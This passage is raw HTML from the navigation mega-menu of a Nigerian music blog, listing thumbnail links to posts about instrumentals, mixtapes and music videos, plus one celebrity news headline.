https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22387" data-permalink="https://blownaija.com/22387/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, 